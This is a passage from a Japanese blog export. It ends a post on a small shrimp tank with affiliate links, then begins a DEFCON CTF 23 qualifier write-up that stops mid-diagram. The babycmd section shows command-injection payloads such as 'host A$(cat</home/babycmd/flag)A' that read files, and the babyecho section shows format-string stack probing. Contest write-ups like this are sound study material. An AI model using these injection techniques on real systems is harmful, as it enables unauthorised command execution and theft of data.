えびの住環境見直し\\n\\n机の上に移動させることを考え始めたとき、小さな瓶に入ったえびたちを見て思うことがいくつかありました。\\n\\n- 「狭くないかなぁ」\\n- 「ちょっと殺風景だなぁ」\\n- 「食べ物とか大丈夫かなぁ」\\n\\n観賞魚（えび）だとはいえ、一緒に暮らす生き物です。このまま小瓶の中で飼い続けるのはえび達に申し訳なく思い、住環境を見直すことにしました。\\n\\n#### 新しい水槽\\n\\n狭さへのストレス増加を危惧し、まずは大きな水槽へと移すことにしました。とは言ったものの、本格的な大きな水槽ではなく、今よりも4ｰ5倍広いものを想定して入れ物を探してみました。\\nえびの遊泳を妨げぬように形状は円柱もしくは角丸に限定し、なおかつ高透明度なアクリル製の容器を探していると、無印良品で良さそうなものを発見しました。\\n\\n![アクリルポット 約直径８×高さ１１ｃｍ](http://img.muji.net/img/item/4934761479781_400.jpg)\\n\\n[アクリルポット 約直径８×高さ１１ｃｍ \\\\| 無印良品ネットストア](http://www.muji.net/store/cmdty/detail/4934761479781)\\n\\n小瓶の4倍程度の大きさで透明度が高く、しっかりとした作りなので、えび水槽としても十分であると思い購入しました。\\n\\n大きな水槽に移し替えるためには当然追加の水が必要となります。\\nこのえび達は塩分濃度の低い海水、すなわち汽水で生活しているとのことなので、適切な濃度の汽水を用意しないといけません。\\nAmazon等で売ってる人工海水キットと比重計を買って汽水を作るのが一般的ですが、実はえびの購入時にマイクロウォーターなる専用の追加の汽水をいっしょに買っていたので、それをあたらしい水槽に追加することでより広い空間を泳げるようにしました。\\n\\n大きな水槽に移すに伴いもう一つ必要となるものが、水槽に敷く砂利です。\\nえびは水質にとても敏感で、砂利の種類によっては水が弱アルカリ性に傾くことがあるようなので、影響が少ないであろうガラス製の人工砂を購入しました。\\n水槽に入れてから気づいたのですが、赤色の砂はえびの色とかぶってしまい、視認性が落ちます。\\n\\n[![クリスタルグラスサンド レッド／クリアー（約６０ｇ）](http://www.shopping-charm.jp/pic/179/179123-1.jpg)](http://click.linksynergy.com/link?id=fUSw4lglgFk&offerid=329184.179123&type=2&murl=http%3A%2F%2Fwww.shopping-charm.jp%2FItemDetail.aspx%3FitemId%3D179123)\\n\\n- Charm: [クリスタルグラスサンド レッド／クリアー（約６０ｇ）](http://click.linksynergy.com/link?id=fUSw4lglgFk&offerid=329184.179123&type=2&murl=http%3A%2F%2Fwww.shopping-charm.jp%2FItemDetail.aspx%3FitemId%3D179123)\\n- Amazon: [クリスタルグラスサンド　レッド／クリアー（約６０ｇ）](http://www.amazon.co.jp/gp/product/B00U5OXGEI/ref=as_li_ss_tl?ie=UTF8&camp=247&creative=7399&creativeASIN=B00U5OXGEI&linkCode=as2&tag=mzyy-22)\\n\\n\\n#### えびの隠れ家\\n\\n引越しついでに殺風景だった水槽を彩るべくいろいろと必要なものを揃えました。\\n\\n一番初めに準備したのはえびの隠れ家です。今までの小瓶には枝が1つと藻が1本入っているだけで、おちおちと休まることのできない環境だったので隠れ家を用意してあげようと思い立ちました。\\nえび用の隠れ家は何種類も売っていたのですが、どれもこの小さなえびには大きすぎるので、稚えび用の隠れ家を購入しました。\\n\\n[![稚エビの隠れ家](https://m.media-amazon.com/images/I/51OXHgZkJfL._AC_SL500_.jpg)](http://www.amazon.co.jp/gp/product/B00R493S22/ref=as_li_ss_il?ie=UTF8&camp=247&creative=7399&creativeASIN=B00R493S22&linkCode=as2&tag=mzyy-22)\\n\\n- Amazon: [ウォーターエンジニアリング ベビー ビー シュリンプ シェルター (稚エビの隠れ家) 20個入り](http://www.amazon.co.jp/gp/product/B00R493S22/ref=as_li_ss_tl?ie=UTF8&camp=247&creative=7399&creativeASIN=B00R493S22&linkCode=as2&tag=mzyy-22)\\n\\nこの隠れ家は明かりが十分にさす作りなので、暗い隠れ家も必要かと思い、エビ土管も購入しました。\\nこれもサイズはいろいろとあったのですが、一番小さいものを選択しました。\\n\\n[![エビ土管 Ｓタイプ ５本入り](http://www.shopping-charm.jp/pic/873/87347-1.jpg)](http://click.linksynergy.com/link?id=fUSw4lglgFk&offerid=329184.87347&type=2&murl=http%3A%2F%2Fwww.shopping-charm.jp%2FItemDetail.aspx%3FitemId%3D87347)\\n\\n- Charm: [エビ土管 Ｓタイプ ５本入り](http://click.linksynergy.com/link?id=fUSw4lglgFk&offerid=329184.87347&type=2&murl=http%3A%2F%2Fwww.shopping-charm.jp%2FItemDetail.aspx%3FitemId%3D87347)\\n- Amazon: [ミニテム エビ土管 Sタイプ](http://www.amazon.co.jp/gp/product/B00GTIL2PO/ref=as_li_ss_tl?ie=UTF8&camp=247&creative=7399&creativeASIN=B00GTIL2PO&linkCode=as2&tag=mzyy-22)\\n\\n\\n#### 水草\\n\\n殺風景だった水槽も隠れ家によってだいぶ賑やかになってきました。\\nこのえびはコケや藻やバクテリアを食して生きているとのことですが、瓶には目に見えないほど小さな藻が入っているだけだったので、彩りも兼ねてウィローモスを追加しました。\\n餌にも足場にもなる優秀な水草です。\\n\\n[![ウィローモス](http://www.shopping-charm.jp/pic/472/472562-1.jpg)](http://click.linksynergy.com/link?id=fUSw4lglgFk&offerid=329184.472562&type=2&murl=http%3A%2F%2Fwww.shopping-charm.jp%2FItemDetail.aspx%3FitemId%3D472562)\\n\\n- Charm: [（水草）ウィローモスｓｐ．（無農薬）（１カップ）　北海道航空便要保温](http://click.linksynergy.com/link?id=fUSw4lglgFk&offerid=329184.472562&type=2&murl=http%3A%2F%2Fwww.shopping-charm.jp%2FItemDetail.aspx%3FitemId%3D472562)\\n- Amazon: [（水草）ウィローモスｓｐ．（無農薬）（１カップ）　北海道航空便要保温](http://www.amazon.co.jp/gp/product/B00UF49ZRK/ref=as_li_ss_tl?ie=UTF8&camp=247&creative=7399&creativeASIN=B00UF49ZRK&linkCode=as2&tag=mzyy-22)\\n\\n\\nウィローモスだけでも良かったのですが、アクアリウムショップに立ち寄った時に耐塩性マングローブの一種であるメヒルギを見つけたのでこれも購入し、水槽へと入れることにしました。\\n\\n\\n[![メヒルギ](http://www.shopping-charm.jp/pic/471/47168-1.jpg)](http://click.linksynergy.com/link?id=fUSw4lglgFk&offerid=329184.47168&type=2&murl=http%3A%2F%2Fwww.shopping-charm.jp%2FItemDetail.aspx%3FitemId%3D47168)\\n\\n- Charm: [（観葉）メヒルギ（雌蛭木）の種（１本）北海道・九州・沖縄航空便要保温](http://click.linksynergy.com/link?id=fUSw4lglgFk&offerid=329184.47168&type=2&murl=http%3A%2F%2Fwww.shopping-charm.jp%2FItemDetail.aspx%3FitemId%3D47168)\\n- Amazon: [（観葉）メヒルギ（雌蛭木）の種（１本）北海道・九州・沖縄航空便要保温](http://www.amazon.co.jp/gp/product/B00UF44M5U/ref=as_li_ss_tl?ie=UTF8&camp=247&creative=7399&creativeASIN=B00UF44M5U&linkCode=as2&tag=mzyy-22)\\n\\n\\n\\n物がそろったらいざ引越しです。小瓶内の水温と新しい水槽の水温がほぼ同じになるよう調節して、お互いの水をピペットで交換しつつ水質を近くしていき、水の準備をします。\\nそして、えびを瓶の中になだらかに流し込んであげて、引越しは完了です。\\n\\n\\n##### Before\\n![before](/assets/images/2015/04/29/before-shrimpbottle.jpg)\\n\\n##### After\\n![after](/assets/images/2015/04/29/after-ebipot.jpg)\\n\\n## えび飼育にあったほうがいいもの\\n\\n引越しをしてからかれこれ1ヶ月以上元気に育っています。飼育していて、あるとよいと気づいて購入した物がいくつかあったので紹介します。\\n\\n### 足し水\\n\\n密閉容器で飼育しているわけではないので、大気中に水分が蒸発していき水が減っていきます。\\n小瓶に付属していた飼い方説明書きには、減ってきたら専用のマイクロウォーターを追加してくださいと書いてあったのですが、汽水濃度が上がり続けることが心配になりました。\\nそこで、人工海水の作成時にも用いられる、海洋深層水をろ過したRO水を購入し、減った時には追加するようにしています。今回購入したRO水はもともと飲料水として販売している物なので、試しにコーヒーを淹れてみた所、すこし香りが増したような味わいになりました。\\n\\n![赤穂化成 純水 2000ml×6本](https://m.media-amazon.com/images/I/41p1obPDBtL._SL500_.jpg)\\n\\n- Amazon: [赤穂化成 純水 2000ml×6本](http://www.amazon.co.jp/gp/product/B004ABND0Y/ref=as_li_ss_tl?ie=UTF8&camp=247&creative=7399&creativeASIN=B004ABND0Y&linkCode=as2&tag=mzyy-22)\\n\\n\\n### エビ用のえさ\\n\\nえび達がウィローモスをつまつましている姿はたいへんかわいらしいのですが、心配性なのでお腹を空かせていないかとても気になりました。\\nえび用のえさは何十種類もあるのでどれがいいのかさっぱりでしたが、小さい顆粒で水に溶け出しにくい物をあげることにしました。\\n小さい顆粒と言っても一般的な鑑賞えびから見たら小さいということであって、この子たちには手で持つことができないサイズです。1粒を4つに割ってあげて、週に2回あげるようにしています。えさをあげる際は、食べ終わったらピペットで食べ残しを取り除いてあげないと水質が変化してしまったり、えび達に悪影響を与えかねないので注意が必要です。\\n\\n[![ヌマエビの主食](http://www.shopping-charm.jp/pic/657/65799-2.jpg)](http://click.linksynergy.com/link?id=fUSw4lglgFk&offerid=329184.65799&type=2&murl=http%3A%2F%2Fwww.shopping-charm.jp%2FItemDetail.aspx%3FitemId%3D65799)\\n\\n- Charm: [コメット ヌマエビの主食 沈下性 ４０ｇ](http://click.linksynergy.com/link?id=fUSw4lglgFk&offerid=329184.65799&type=2&murl=http%3A%2F%2Fwww.shopping-charm.jp%2FItemDetail.aspx%3FitemId%3D65799)\\n- Amazon: [ヌマエビの主食 40g](http://www.amazon.co.jp/gp/product/B0051RIXU6/ref=as_li_ss_tl?ie=UTF8&camp=247&creative=7399&creativeASIN=B0051RIXU6&linkCode=as2&tag=mzyy-22)\\n\\n\\n\\n\\n\\n## 小さいえび飼育まとめ\\n\\n- **隠れ家は好みで**\\n\\nえびに隠れ家が必ず必要であるという確たる文献が見つからなかったので、殺風景だなと思ったら入れてあげる程度でいいかと思います。\\n\\n- **水草は汽水でも生きる物を**\\n\\n当たり前のことですが、汽水に入れるので淡水でしか生息できない水草は枯れてしまい、水質を悪くし、えびのえさにすらならないのでご注意を。\\n\\n- **汽水で生息**\\n\\n汽水の中でも比較的濃度の低い汽水で生活しているようです。また、餌やりしない場合は、水替えやフィルターなしで良いとのことです。人工海水キットで汽水を作る際は比重計とRO水の準備を忘れずに。\\n\\n- **えさは不要**\\n\\n水槽に張り付いてコケを食べたり水草をつまつまする姿が見えるので追加でえさを入れなくても元気です。どうしても食べさせてあげたい時は小さめの物を。また、残飯を確実に回収すること。\\n\\n- **水温は22℃前後**\\n\\n15℃以下30℃以上は生き辛いとのことなので、間をとって22℃を目標として飼育しています。今の所元気な姿が伺えます。\\n"},{"group":"posts","slug":"2015/05/18/defcon-qual-23-writeup/","frontmatter":{"title":"DEFCON CTF 23予選 Write-up (解説付き(すこし))","date":"2015-05-18T14:45:04.000Z","author":"mzyy94","categories":["CTF"],"tags":["defcon","babycmd","babyecho"],"image":"/assets/images/2015/05/18/scoreboard.png"},"content":"\\n今年のDEFCON CTFの予選が5月16日午前9時から48時間開催されていました。今回はチーム********としての参加ではなく、Team Enuに派遣される形で参加してきました。\\n\\n今年は、比較的やさしいBaby\'s First問題とPwn問題、リバースエンジニアリングのジャンルに属する問題が各数問あり、加えてWebとCoding Challengeが1問ずつありました。\\n複数ある問題の中でFlagをsubmitしたのは1問だけですが、いくつか正解までたどり着くところまで解けたのでWrite-upを記します。\\n\\n## 目次\\n\\n\\n## Babycmd\\n\\n### 問題文\\n\\n    babycmd_3ad28b10e8ab283d7df81795075f600b.quals.shallweplayaga.me:15491\\n\\n    [Download](http://downloads.notmalware.ru/babycmd_3ad28b10e8ab283d7df81795075f600b)\\n\\n### 問題\\n```\\nWelcome to another Baby\'s First Challenge!\\nCommands: ping, dig, host, exit\\n:\\n```\\n\\npingとhostとdigコマンドが実行できるアプリケーションにアクセスして、どうにかしてflagを獲得する問題。\\n逆アセンブルした結果、*コマンド[スペース]引数*として標準入力から渡すと、コマンドが( dig | ping | host | exit | help )かどうかで分岐し、引数が適切であるか、またIPアドレスかどうかをチェックし、コマンドをpopen経由で実行しているものでした。\\n`strings`コマンドと`grep`で*%s*がある記述を探したところ、各コマンドは引数がIPアドレスなのかそれ以外かで分岐し、\\n\\nタイプ | 実行コマンド\\n-------|---------\\ndig (IPアドレス）| `dig -x 引数`\\ndig（文字列）|`dig \'引数\'`\\nping（IPアドレスのみ）|`ping -c 3 -W 3 引数`\\nhost（IPアドレス）|`host 引数`\\nhost（文字列）|`host \\"引数\\"`\\n\\nとしてpopenで実行されるようになっていました。\\n\\n適当にPublic DNS宛にPingを送ってみると以下のような表示になりました。\\n\\n```\\nWelcome to another Baby\'s First Challenge!\\nCommands: ping, dig, host, exit\\n: ping 8.8.8.8\\nPING 8.8.8.8 (8.8.8.8) 56(84) bytes of data.\\n64 bytes from 8.8.8.8: icmp_req=1 ttl=128 time=9.51 ms\\n64 bytes from 8.8.8.8: icmp_req=2 ttl=128 time=9.53 ms\\n64 bytes from 8.8.8.8: icmp_req=3 ttl=128 time=9.95 ms\\n\\n--- 8.8.8.8 ping statistics ---\\n3 packets transmitted, 3 received, 0 0x7fffd2999630acket loss, time 2005ms\\nrtt min/avg/max/mdev = 9.515/9.667/9.956/0.219 ms\\nCommands: ping, dig, host, exit\\n:\\n```\\npingの出力結果に含まれる**% Packet**が、フォーマット文字列の*%p*として解釈され、アドレスが表示されていることがわかりました。format string attack(後述)として攻められるような感じがしましたが、他の人が取り組んでいるようなので違う方法でアプローチをしていくことにしました。\\n\\ndigとhostに文字列を渡した時の括りがそれぞれ違うことに注目しました。digではシングルクオートで、hostではダブルクオートでくくって引数を渡しています。\\nシェル上では、ダブルクオートの文字列の中で変数を展開できます。`echo \\"$SHELL\\"`とすると*/bin/bash*と出力されるのがいい例です。今回の問題の場合は、`host $SHELL`として標準入力から渡すと、`host \\"/bin/bash\\"`として実行されると考えられます。\\n\\n```\\nWelcome to another Baby\'s First Challenge!\\nCommands: ping, dig, host, exit\\n: host $PWD\\nInvalid hostname.\\nCommands: ping, dig, host, exit\\n:\\n```\\nしかしながら、試しに`host $PWD`として打ってみたところ、引数チェックで引っかかり、*popen*で実行されませんでした。\\n\\n逆コンパイルの結果、引数チェックでは最初と最後の文字が数字もしくはアルファベットでない場合にエラーとして実行させないようにしていることがわかったので、`host A${PWD}A`として実行してみました。\\n\\n```\\nWelcome to another Baby\'s First Challenge!\\nCommands: ping, dig, host, exit\\n: host $PWD\\nInvalid hostname.\\nCommands: ping, dig, host, exit\\n: host A${PWD}A\\nHost A/A not found: 3(NXDOMAIN)\\nCommands: ping, dig, host, exit\\n:\\n```\\n\\n変数展開されていることが確認できました。/ディレクトリがカレントディレクトリのようです。\\n\\n### 攻撃手法：OSコマンド インジェクション\\nこれができることがわかると、次に挑戦したくなるのは変数中のコマンド展開によるOSコマンド インジェクションです。\\nコマンド展開とは、ダブルクオート中に変数を展開するのと同じ要領で、*$(コマンド)*としてコマンドを実行し、文字列中にコマンドの出力を展開するものです。例として、`echo \\"$(uname)\\"`とすると*Linux*と返ってきます。これを用いて実行中のユーザーを確認します。\\n\\n```\\nWelcome to another Baby\'s First Challenge!\\nCommands: ping, dig, host, exit\\n: host A$(whoami)A\\nHost AbabycmdA not found: 3(NXDOMAIN)\\nCommands: ping, dig, host, exit\\n:\\n```\\n\\nbabycmdユーザーとして実行されていることがわかりました。\\nそこで、ホームディレクトリ内のファイル一覧を取得してみることにしました。\\n\\n```\\nWelcome to another Baby\'s First Challenge!\\nCommands: ping, dig, host, exit\\n: host A$(ls /home/babycmd)A\\nsh: 1: ls/home/babycmd: not found\\nHost AA not found: 3(NXDOMAIN)\\nCommands: ping, dig, host, exit\\n:\\n```\\n\\n引数に渡される文字列に含まれるスペースが削られるようです。タブで代用してみました。\\n\\n```\\nWelcome to another Baby\'s First Challenge!\\nCommands: ping, dig, host, exit\\n: host A$(ls    /home/babycmd)A\\nHost Ababycmd\\nflagA not found: 3(NXDOMAIN)\\nCommands: ping, dig, host, exit\\n```\\n\\n\\nホームディレクトリにbabycmdとflagというファイルがあることがわかりました。\\ncatのリダイレクトでflagを抜いてしまいます。\\n\\n```\\nWelcome to another Baby\'s First Challenge!\\nCommands: ping, dig, host, exit\\n:  host A$(cat</home/babycmd/flag)A\\nHost AThe flag is: Pretty easy eh!!~ Now let\'s try something hArd3r, shallwe??A not found: 3(NXDOMAIN)\\nCommands: ping, dig, host, exit\\n:\\n```\\n\\nFLAG:`Pretty easy eh!!~ Now let\'s try something hArd3r, shallwe??`\\n\\nOSコマンドインジェクションに関連する脆弱性対策をIPAが公開してくれているので、CTFのためにも自衛のためにも一度目を通しておくことをお勧めします。\\n\\n[IPA ISEC　セキュア・プログラミング講座：C/C++言語編　第10章 著名な脆弱性対策：コマンド注入攻撃対策](http://www.ipa.go.jp/security/awareness/vendor/programmingv2/contents/c909.html)\\n\\n## Babyecho\\n\\n### 問題文\\n\\n    babyecho_eb11fdf6e40236b1a37b7974c53b6c3d.quals.shallweplayaga.me:3232\\n\\n    [Download](http://downloads.notmalware.ru/babyecho_eb11fdf6e40236b1a37b7974c53b6c3d)\\n\\n### 問題\\n```\\nReading 13 bytes\\n```\\n\\n標準入力で待ち受けしているので、文字列を送ると標準出力に<del>そのまま</del>*的確に*返してくれるプログラムにアクセスしてflagを得る問題です。\\n\\n\\n```\\nReading 13 bytes\\n%p.%p.%p.%p\\n0xd.0xa.(nil).0xd\\nReading 13 bytes\\n0123456789abcdef\\n0123456789ab\\nReading 13 bytes\\ndef\\nReading 13 bytes\\n```\\n\\nフォーマット文字列が使えて、12文字を越えると次の入力として処理されるようです。\\n\\n\\nバイナリを`strings`コマンドでみてみると、入力待ちの直前に表示されている*Reading 13 bytes*の13という数字は可変であることがわかります。\\n\\n```\\n$ strings ./babyecho_eb11fdf6e40236b1a37b7974c53b6c3d | grep Reading\\nReading %d bytes\\n```\\n\\nフォーマット文字列を使ってスタックの中身をもうすこしみてみます。\\n\\n```\\nReading 13 bytes\\nAAAA%5$p\\nAAAA0xffea839c\\nReading 13 bytes\\nAAAA%6$p\\nAAAA(nil)\\nReading 13 bytes\\nAAAA%7$p\\nAAAA0x41414141\\nReading 13 bytes\\n```\\n\\n*AAAA%7$p*を渡した状態の時、以下のようにスタック(esp)に積まれていることがわかります。\\n\\n\\n<svg width=\\"300\\" height=\\"400\\" viewBox=\\"0 0 300 400\\" style=\\"background-color: #fff\\">\\n<g class=\\"block\\" transform=\\"translate(80,20)\\">\\n<rect rx=\\"0\\" ry=\\"0\\" width=\\"200\\" height=\\"40\\" fill=\\"none\\" stroke=\\"#000000\\" stroke-width=\\"1\\">\\n</rect>\\n<text text-anchor=\\"middle\\" font-family=\\"Consolas, \'Courier New\', Courier, Monaco, monospace\\" fill=\\"black\\" transform=\\"translate(100,20)\\">\\n<tspan x=\\"0\\" y=\\"0\\" dy=\\".35em\\">0x????????</tspan>\\n</text>\\n</g>\\n<g class=\\"block\\" transform=\\"translate(80,60)\\">\\n<rect rx=\\"0\\" ry=\\"0\\" width=\\"200\\" height=\\"40\\" fill=\\"none\\" stroke=\\"#000000\\" stroke-width=\\"1\\">\\n</rect>\\n<text text-anchor=\\"middle\\" font-family=\\"Consolas, \'Courier New\', Courier, Monaco, monospace\\" fill=\\"black\\" transform=\\"translate(100,20)\\">\\n<tspan x=\\"0\\" y=\\"0\\" dy=\\".35em\\">0x0000000d</tspan>\\n</text>\\n</g>\\n<g class=\\"block\\" transform=\\"translate(80,100)\\">\\n<rect rx=\\"0\\" ry=\\"0\\" width=\\"200\\" height=\\"40\\" fill=\\"none\\" stroke=\\"#000000\\" stroke-width=\\"1\\">\\n</rect>\\n<text text-anchor=\\"middle\\" font-family=\\"Consolas, \'Courier New\', Courier, Monaco, monospace\\" fill=\\"black\\" transform=\\"translate(100,20)\\">\\n<tspan x=\\"0\\" y=\\"0\\" dy=\\".35em\\">0x0000000a</tspan>\\n</text>\\n</g>\\n<g class=\\"block\\" transform=\\"translate(80,140)\\">\\n<rect rx=\\"0\\" ry=\\"0\\" width=\\"200\\" height=\\"40\\" fill=\\"none\\" stroke=\\"#000000\\" stroke-width=\\"1\\">\\n</rect>\\n<text text-anchor=\\"middle\\" font-family=\\"Consolas, \'Courier New\', Courier, Monaco, monospace\\" fill=\\"black\\" transform=\\"translate(100,20)\\">\\n<tspan x=\\"0\\" y=\\"0\\" dy=\\".35em\\">0x00000000</tspan>\\n</text>\\n</g>\\n<g class=\\"block\\" transform=\\"translate(80,180)\\">\\n<rect rx=\\"0\\" ry=\\"0\\" width=\\"200\\" height=\\"40\\" fill=\\"none\\" stroke=\\"#000000\\" stroke-width=\\"1\\">\\n</rect>\\n<text text-anchor=\\"middle\\" font-family=\\"Consolas, \'Courier New\', Courier, Monaco, monospace\\" fill=\\"black\\" transform=\\"translate(100,20)\\">\\n<tspan x=\\"0\\" y=\\"0\\" dy=\\".35em\\">0x0000000d</tspan>\\n</text>\\n</g>\\n<g class=\\"block\\" transform=\\"translate(80,220)\\">\\n<rect rx=\\"0\\" ry=\\"0\\" width=\\"200\\" height=\\"40\\" fill=\\"none\\" stroke=\\"#000000\\" stroke-width=\\"1\\">\\n</rect>\\n<text text-anchor=\\"middle\\" font-family=\\"Consolas, \'Courier New\', Courier, Monaco, monospace\\" fill=\\"black\\" transform=\\"translate(100,20)\\">\\n<tspan x=\\"0\\" y=\\"0\\" dy=\\".35em\\">0xffea839c</tspan>\\n</text>\\n</g>\\n<g class=\\"block\\" transform=\\"translate(80,260)\\">\\n<rect rx=\\"0\\" ry=\\"0\\" width=\\"200\\" height=\\"40\\" fill=\\"none\\" stroke=\\"#000000\\" stroke-width=\\"1\\">\\n</rect>\\n<text text-anchor=\\"middle\\" font-family=\\"Consolas, \'Courier New\', Courier, Monaco, monospace\\" fill=\\"black\\" transform=\\"translate(100,20)\\">\\n<tspan x=\\"0\\" y=\\"0\\" dy=\\".35em\\">0x00000000</tspan>\\n</text>\\n</g>\\n<g class=\\"block\\" transform=\\"translate(80,300)\\">\\n<rect rx=\\"0\\" ry=\\"0\\" width=\\"200\\" height=\\"40\\" fill=\\"none\\" stroke=\\"#000000\\" stroke-width=\\"1\\">\\n</rect>\\n<text text-anchor=\\"middle\\" font-family=\\"Consolas, \'Courier New\', Courier, Monaco, monospace\\" fill=\\"black\\" transform=\\"translate(100,20)\\">\\n<tspan x=\\"0\\" y=\\"0\\" dy=\\".35em\\">0x41414141</tspan>\\n</text>\\n</g>\\n<text class=\\"address\\" text-anchor=\\"end\\" fill=\\"black\\" font-family=\\"Consolas, \'Courier New\', Courier, Monaco, monospace\\" dy=\\".35em\\" transform=\\"translate(70,20)\\">esp</text>\\n<text class=\\"address\\" text-anchor=\\"end\\" fill=\\"black\\" font-family=\\"Consolas, \'Courier New\', Courier, Monaco, monospace\\" dy=\\".35em\\" transform=\\"translate(70,60)\\">+0x04</text>\\n<text class=\\"address\\" text-anchor=\\"end\\" fill=\\"black\\" font-family=\\"Consolas, \'Courier New\', Courier, Monaco, monospace\\" dy=\\".35em\\" transform=\\"translate(70,100)\\">+0x08</text>\\n<text class=\\"address\\" text-anchor=\\"end\\" fill=\\"black\\" font-family=\\"Consolas, \'Courier New\', Courier, Monaco, monospace\\" dy=\\".35em\\" transform=\\"translate(70,140)\\">+0x0c</text>\\n<text class=\\"address\\" text-anchor=\\"end\\" fill=\\"black\\" font-family=\\"Consolas, \'Courier New\', Courier, Monaco, monospace\\" dy=\\".35em\\" transform=\\"translate(70,180)\\">+0x10</text>\\n<text class=\\"address\\" text-anchor=\\"end\\" fill=\\"black\\" font-family=\\"Consolas, \'Courier New\', Courier, Monaco, monospace\\" dy=\\".35em\\" transform=\\"translate(70,220)\\">+0x14</text>\\n<text class=\\"address\\" text-anchor=\\"end\\" fill=\\"black\\" font-family=\\"Consolas, \'Courier New\', Courier, Monaco, monospace\\" dy=\\".35em\\" transform=\\"translate(70,260)\\">+0x18</text>\\n<text class=\\"address\\" text-anchor=\\"end\\" fill=\\"black\\" font-family=\\"Consolas, \'Courier New\', Courier, Monaco, monospace\\" dy=\\".35em\\" transform=\\"translate(70,300)\\">+0x1c</text>\\n</svg>\\n\\n\\nesp+0x1cの位置から標準入力の値の格納バッファーが確保されているようです。\\n\\n先ほど調査したスタックをみてみると、読み込みバイト数らしき13(=0x0000000d)が2箇所積まれているのがわかります。\\nIDA pro (demo)で入力待ちになるときの直前の処理を追ってみます。\\n\\n\\n![IDA pro demo debugging](/assets/images/2015/05/18/babyecho-debugging.png)\\n\\nこの入力と出力を繰り返すループ(0x08048FB6)の直前の処理で、サイズ0x420のスタックを用意し、スタック内の値をいくつかセットしているところがあります。この値のセットで、esp+0x14にesp+0x1cのアドレスをセットしている部分があります(0x08048f57)。esp+0x1cは、先ほどの調査より標準入力の値が格納されるバッファーの開始位置です。このことから、先ほど*AAAA%5$p*を入力して返ってきた値*0xffea839c*は、標準入力からの値を格納するバッファーのアドレスを指しているということになります。\\n\\nloc_8048fb6のループを見てみると、\\"Reading %d bytes\\\\n\\"で表示されるバイト数をesp+0x10からesp+0x04にコピーしている処理があります(0x08048fcc)。printfで\\"Reading %d bytes\\\\n\\"を表示した後、 esp+0x08に0x0aを入れ、標準入力からの読み取り上限をesp+0x10からesp+0x04にコピーしてセットし、esp+0x1cに標準入力からの値を読み取っています。\\n\\n<svg width=\\"640\\" height=\\"400\\" viewBox=\\"0 0 640 400\\" style=\\"background-color: #fff\\">\\n<g class=\\"block\\" transform=\\"translate(80,20)\\">\\n<rect rx=\\"0\\" ry=\\"0\\" width=\\"200\\" height=\\"40\\" fill=\\"none\\" stroke=\\"#000000\\" stroke-width=\\"1\\">\\n</rect>\\n<text text-anchor=\\"middle\\" font-family=\\"Consolas, \'Courier New\', Courier, Monaco, monospace\\" fill=\\"black\\" transform=\\"translate(100,20)\\">\\n<tspan x=\\"0\\" y=\\"0\\" dy=\\".35em\\">0x????????</tspan>\\n</text>\\n</g>\\n<g class=\\"block\\" transform=\\"translate(80,60)\\">\\n<rect rx=\\"0\\" ry=\\"0\\" width=\\"200\\" height=\\"40\\" fill=\\"none\\" stroke=\\"#000000\\" stroke-width=\\"1\\">\\n</rect>\\n<text text-anchor=\\"middle\\" font-family=\\"Consolas, \'Courier New\', Courier, Monaco, monospace\\" fill=\\"black\\" transform=\\"translate(100,20)\\">\\n<tspan x=\\"0\\" y=\\"0\\" dy=\\".35em\\">0x0000000d</tspan>\\n</text>\\n</g>\\n<g class=\\"block\\" transform=\\"translate(80,100)\\">\\n<rect rx=\\"0\\" ry=\\"0\\" width=\\"200\\" height=\\"40\\" fill=\\"none\\" stroke=\\"#000000\\" stroke-width=\\"1\\">\\n</rect>\\n<text text-anchor=\\"middle\\" font-family=\\"Consolas, \'Courier New\', Courier, Monaco, monospace\\" fill=\\"black\\" transform=\\"translate(100,20)\\">\\n<tspan x=\\"0\\" y=\\"0\\" dy=\\".35em\\">0x0000000a</tspan>\\n</text>\\n</g>\\n<g class=\\"block\\" transform=\\"translate(80,140)\\">\\n<rect rx=\\"0\\" ry=\\"0\\" width=\\"200\\" height=\\"40\\" fill=\\"none\\" stroke=\\"#000000\\" stroke-width=\\"1\\">\\n</rect>\\n<text text-anchor=\\"middle\\" font-family=\\"Consolas, \'Courier New\', Courier, Monaco, monospace\\" fill=\\"black\\" transform=\\"translate(100,20)\\">\\n<tspan x=\\"0\\" y=\\"0\\" dy=\\".35em\\">0x00000000</tspan>\\n</text>\\n</g>\\n<g class=\\"block\\" transform=\\"translate(80,180)\\">\\n<rect rx=\\"0\\" ry=\\"0\\" width=\\"200\\" height=\\"40\\" fill=\\"none\\" stroke=\\"#000000\\" stroke-width=\\"1\\">\\n</rect>\\n<text text-anchor=\\"middle\\" font-family=\\"Consolas, \'Courier New\', Courier, Monaco, monospace\\" fill=\\"black\\" transform=\\"translate(100,20)\\">\\n<tspan x=\\"0\\" y=\\"0\\" dy=\\".35em\\">0x0000000d</tspan>\\n</text>\\n</g>\\n<g class=\\"block\\" transform=\\"translate(80,220)\\">\\n<rect rx=\\"0\\" ry=\\"0\\" width=\\"200\\" height=\\"40\\" fill=\\"none\\" stroke=\\"#000000\\" stroke-width=\\"1\\">\\n</rect>\\n<text text-anchor=\\"middle\\" font-family=\\"Consolas, \'Courier New\', Courier, Monaco, monospace\\" fill=\\"black\\" transform=\\"translate(100,20)\\">\\n<tspan x=\\"0\\" y=\\"0\\" dy=\\".35em\\">0xffea839c</tspan>\\n</text>\\n</g>\\n<g class=\\"block\\" transform=\\"translate(80,260)\\">\\n<rect rx=\\"0\\" ry=\\"0\\" width=\\"200\\" height=\\"40\\" fill=\\"none\\" stroke=\\"#000000\\" stroke-width=\\"1\\">\\n</rect>\\n<text text-anchor=\\"middle\\" font-family=\\"Consolas, \'Courier New\', Courier, Monaco, monospace\\" fill=\\"black\\" transform=\\"translate(100,20)\\">\\n<tspan x=\\"0\\" y=\\"0\\" dy=\\".35em\\">0x00000000</tspan>\\n</text>\\n</g>\\n<g class=\\"block\\" transform=\\"translate(80,300)\\">\\n<path stroke=\\"#000000\\" fill=\\"none\\" d=\\"M0,40V0h200v40\\" stroke-width=\\"1\\" />\\n<path stroke=\\"#000000\\" fill=\\"none\\" d=\\"M0,40v40\\" stroke-dasharray=\\"2\\" stroke-width=\\"1\\" />\\n<path stroke=\\"#000000\\" fill=\\"none\\" d=\\"M200,40v40\\" stroke-dasharray=\\"2\\" stroke-width=\\"1\\" />\\n<path stroke=\\"#000000\\" fill=\\"none\\" d=\\"M0,80h200\\" stroke-dasharray=\\"2\\" stroke-width=\\"1\\" />\\n</g>\\n<text class=\\"address\\" text-anchor=\\"end\\" fill=\\"black\\" font-family=\\"Consolas, \'Courier New\', Courier, Monaco, monospace\\" dy=\\".35em\\" 